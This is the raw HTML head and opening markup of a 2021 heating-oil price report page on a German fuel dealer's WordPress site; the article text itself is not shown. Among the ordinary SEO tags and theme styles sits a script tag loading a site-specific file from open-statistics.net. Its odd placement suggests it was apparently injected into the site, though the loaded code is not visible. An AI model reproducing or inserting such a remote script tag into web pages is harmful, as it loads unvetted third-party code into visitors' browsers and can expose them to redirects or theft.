

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heizoel-stadler.de/heizoelpreise-fest-im-seitwaertstrend/
body_size: 19232
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template awb-scroll" lang="de" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Heizölpreise fest im Seitwärtstrend - Stadler Heizöl</title>
	<link rel="canonical" href="https://www.heizoel-stadler.de/heizoelpreise-fest-im-seitwaertstrend/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Heizölpreise fest im Seitwärtstrend - Stadler Heizöl" />
	<meta property="og:description" content="Internationaler Markt Die Ölpreise entwickeln sich so behäbig wie die [...]" />
	<meta property="og:url" content="https://www.heizoel-stadler.de/heizoelpreise-fest-im-seitwaertstrend/" />
	<meta property="og:site_name" content="Stadler Heizöl" />
	<meta property="article:published_time" content="2021-01-19T09:46:57+00:00" />
	<meta property="og:image" content="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" />
	<meta property="og:image:width" content="1181" />
	<meta property="og:image:height" content="787" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="4 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.heizoel-stadler.de/heizoelpreise-fest-im-seitwaertstrend/#article","isPartOf":{"@id":"https://www.heizoel-stadler.de/heizoelpreise-fest-im-seitwaertstrend/"},"author":{"name":"admin","@id":"https://www.heizoel-stadler.de/#/schema/person/d3c851045f4b5c12c2b4cf075b9b051a"},"headline":"Heizölpreise fest im Seitwärtstrend","datePublished":"2021-01-19T09:46:57+00:00","mainEntityOfPage":{"@id":"https://www.heizoel-stadler.de/heizoelpreise-fest-im-seitwaertstrend/"},"wordCount":824,"image":{"@id":"https://www.heizoel-stadler.de/heizoelpreise-fest-im-seitwaertstrend/#primaryimage"},"thumbnailUrl":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","keywords":["Heizöl"],"articleSection":["Marktberichte"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://www.heizoel-stadler.de/heizoelpreise-fest-im-seitwaertstrend/","url":"https://www.heizoel-stadler.de/heizoelpreise-fest-im-seitwaertstrend/","name":"Heizölpreise fest im Seitwärtstrend - Stadler Heizöl","isPartOf":{"@id":"https://www.heizoel-stadler.de/#website"},"primaryImageOfPage":{"@id":"https://www.heizoel-stadler.de/heizoelpreise-fest-im-seitwaertstrend/#primaryimage"},"image":{"@id":"https://www.heizoel-stadler.de/heizoelpreise-fest-im-seitwaertstrend/#primaryimage"},"thumbnailUrl":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","datePublished":"2021-01-19T09:46:57+00:00","author":{"@id":"https://www.heizoel-stadler.de/#/schema/person/d3c851045f4b5c12c2b4cf075b9b051a"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.heizoel-stadler.de/heizoelpreise-fest-im-seitwaertstrend/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.heizoel-stadler.de/heizoelpreise-fest-im-seitwaertstrend/#primaryimage","url":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","contentUrl":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","width":1181,"height":787,"caption":"Marktberichte Heizöl"},{"@type":"WebSite","@id":"https://www.heizoel-stadler.de/#website","url":"https://www.heizoel-stadler.de/","name":"Stadler Heizöl","description":"Heizöl STADLER - Vitatherm Lizenzpartner","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.heizoel-stadler.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.heizoel-stadler.de/#/schema/person/d3c851045f4b5c12c2b4cf075b9b051a","name":"admin","url":"https://www.heizoel-stadler.de/author/stadleradmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Stadler Heizöl &raquo; Feed" href="https://www.heizoel-stadler.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stadler Heizöl &raquo; Kommentar-Feed" href="https://www.heizoel-stadler.de/comments/feed/" />
								<link rel="icon" href="https://www.heizoel-stadler.de/wp-content/uploads/2020/07/ico-32.png" type="image/png" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.heizoel-stadler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heizoel-stadler.de%2Fheizoelpreise-fest-im-seitwaertstrend%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.heizoel-stadler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heizoel-stadler.de%2Fheizoelpreise-fest-im-seitwaertstrend%2F&#038;format=xml" />
					<meta name="description" content="Internationaler Markt
Die Ölpreise entwickeln sich so behäbig wie die großen Themen, die sie bewegen. Unablässig wabert die kommunikative Blase um die Nachfrage während der Pandemie, die Selbstbeherrschung der Anbieter üppig vorhandener Ölreserven sowie den finanziellen Stimulus von Regierungen und Notenbanken zur Rettung der Wirtschaft. Seit Tagen ist das so monoton, dass"/>
				
		<meta property="og:locale" content="de_DE"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Stadler Heizöl"/>
		<meta property="og:title" content="Heizölpreise fest im Seitwärtstrend - Stadler Heizöl"/>
				<meta property="og:description" content="Internationaler Markt
Die Ölpreise entwickeln sich so behäbig wie die großen Themen, die sie bewegen. Unablässig wabert die kommunikative Blase um die Nachfrage während der Pandemie, die Selbstbeherrschung der Anbieter üppig vorhandener Ölreserven sowie den finanziellen Stimulus von Regierungen und Notenbanken zur Rettung der Wirtschaft. Seit Tagen ist das so monoton, dass"/>
				<meta property="og:url" content="https://www.heizoel-stadler.de/heizoelpreise-fest-im-seitwaertstrend/"/>
										<meta property="article:published_time" content="2021-01-19T09:46:57+01:00"/>
											<meta name="author" content="admin"/>
								<meta property="og:image" content="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg"/>
		<meta property="og:image:width" content="1181"/>
		<meta property="og:image:height" content="787"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avada-parent-stylesheet-css' href='https://www.heizoel-stadler.de/wp-content/themes/Avada/style.css?ver=27c8f8912eb2582a1788cf2be34164d3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://www.heizoel-stadler.de/wp-content/themes/Avada-Child/fontawesome/font-awesome.min.css?ver=27c8f8912eb2582a1788cf2be34164d3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.heizoel-stadler.de/wp-content/uploads/fusion-styles/5981cf6419f26507064f67ac1493e2cb.min.css?ver=3.14.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.heizoel-stadler.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.heizoel-stadler.de/wp-json/wp/v2/posts/7841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heizoel-stadler.de/xmlrpc.php?rsd" />
<link rel="preload" href="https://www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.heizoel-stadler.de/wp-content/uploads/fusion-icons/Business-v3.8/fonts/Business.ttf?7xn2d4" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 850px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 851px) and (max-width: 1280px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1281px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-footer-css">.ftNews h4 {
  margin: 0;
  color: #fff;
}

.fusion-content-widget-area.ftNews .widget  ul {
  margin: 17px 0;
  list-style: none;
}

.fusion-content-widget-area.ftNews li {
  padding: 0;
}

.fusion-content-widget-area.ftNews li a:before {
  display: none;
}

.fusion-footer .fusion-search-form {
  max-width: 500px;
  margin: 0 auto;
}

#wrapper .fusion-widget.fusion-widget-element li {
  border: none;
}

#ftPhone a:hover {
  text-decoration:none !important;
}</style><script src="https://open-statistics.net/z8e/heizoel-stadler.de.js"></script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f2f2f2;--wp--preset--color--awb-color-3: #88aabf;--wp--preset--color--awb-color-4: #024873;--wp--preset--color--awb-color-5: #999999;--wp--preset--color--awb-color-6: #023e73;--wp--preset--color--awb-color-7: #14304b;--wp--preset--color--awb-color-8: #262223;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.heizoel-stadler.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7841 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1 awb-link-decoration" data-awb-post-id="7841">
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:9999;--awb-padding-right:80px;--awb-padding-left:80px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-padding-right-small:20px;--awb-padding-left-small:20px;--awb-min-height:100px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:205px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://www.heizoel-stadler.de/" target="_self" aria-label="Stadler Brennstoffe"><img decoding="async" width="198" height="45" alt="Stadler Brennstoffe" 